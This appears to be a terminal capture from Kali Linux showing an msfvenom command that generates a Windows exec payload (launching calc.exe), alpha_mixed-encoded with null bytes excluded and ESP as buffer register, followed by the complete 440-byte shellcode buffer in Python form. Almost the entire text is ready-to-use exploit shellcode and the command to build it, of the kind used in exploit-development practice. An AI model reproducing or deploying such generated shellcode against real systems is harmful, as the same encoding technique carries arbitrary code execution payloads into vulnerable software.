 root@kali:~# msfvenom -p windows/exec CMD=calc.exe -b "\x00" -f py -e x86/alpha_mixed BufferRegister=ESP
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 440 (iteration=0)
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of py file: 2145 bytes
buf =  b""
buf += b"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30"
buf += b"\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42"
buf += b"\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
buf += b"\x79\x6c\x6d\x38\x4e\x62\x43\x30\x55\x50\x33\x30\x53"
buf += b"\x50\x4f\x79\x79\x75\x35\x61\x79\x50\x45\x34\x4e\x6b"
buf += b"\x62\x70\x66\x50\x4c\x4b\x62\x72\x74\x4c\x6c\x4b\x76"
buf += b"\x32\x46\x74\x4e\x6b\x62\x52\x65\x78\x76\x6f\x4c\x77"
buf += b"\x53\x7a\x55\x76\x66\x51\x59\x6f\x6c\x6c\x55\x6c\x30"
buf += b"\x61\x73\x4c\x35\x52\x34\x6c\x51\x30\x69\x51\x7a\x6f"
buf += b"\x34\x4d\x66\x61\x59\x57\x4d\x32\x79\x62\x71\x42\x32"
buf += b"\x77\x6e\x6b\x32\x72\x52\x30\x4c\x4b\x50\x4a\x57\x4c"
buf += b"\x6e\x6b\x30\x4c\x57\x61\x74\x38\x49\x73\x67\x38\x73"
buf += b"\x31\x7a\x71\x32\x71\x6c\x4b\x62\x79\x65\x70\x46\x61"
buf += b"\x79\x43\x6c\x4b\x37\x39\x64\x58\x7a\x43\x75\x6a\x71"
buf += b"\x59\x4c\x4b\x46\x54\x6e\x6b\x67\x71\x59\x46\x46\x51"
buf += b"\x49\x6f\x4e\x4c\x59\x51\x78\x4f\x44\x4d\x46\x61\x79"
buf += b"\x57\x34\x78\x59\x70\x71\x65\x68\x76\x63\x33\x31\x6d"
buf += b"\x68\x78\x45\x6b\x63\x4d\x74\x64\x32\x55\x6a\x44\x31"
buf += b"\x48\x4c\x4b\x36\x38\x64\x64\x67\x71\x69\x43\x30\x66"
buf += b"\x4c\x4b\x56\x6c\x42\x6b\x4e\x6b\x61\x48\x35\x4c\x67"
buf += b"\x71\x78\x53\x4c\x4b\x67\x74\x6e\x6b\x57\x71\x4e\x30"
buf += b"\x4f\x79\x32\x64\x47\x54\x46\x44\x63\x6b\x63\x6b\x75"
buf += b"\x31\x72\x79\x33\x6a\x76\x31\x69\x6f\x4d\x30\x61\x4f"
buf += b"\x73\x6f\x51\x4a\x6e\x6b\x55\x42\x6a\x4b\x4c\x4d\x63"
buf += b"\x6d\x33\x5a\x67\x71\x6c\x4d\x6e\x65\x6c\x72\x65\x50"
buf += b"\x43\x30\x65\x50\x62\x70\x72\x48\x56\x51\x4e\x6b\x30"
buf += b"\x6f\x6d\x57\x4b\x4f\x4e\x35\x6f\x4b\x4c\x30\x4f\x45"
buf += b"\x49\x32\x71\x46\x33\x58\x69\x36\x6d\x45\x4f\x4d\x4d"
buf += b"\x4d\x49\x6f\x39\x45\x67\x4c\x46\x66\x31\x6c\x65\x5a"
buf += b"\x4f\x70\x49\x6b\x39\x70\x73\x45\x64\x45\x4f\x4b\x30"
buf += b"\x47\x45\x43\x72\x52\x30\x6f\x70\x6a\x75\x50\x72\x73"
buf += b"\x39\x6f\x58\x55\x65\x33\x71\x71\x52\x4c\x42\x43\x56"
buf += b"\x4e\x70\x65\x53\x48\x30\x65\x63\x30\x41\x41"
root@kali:~#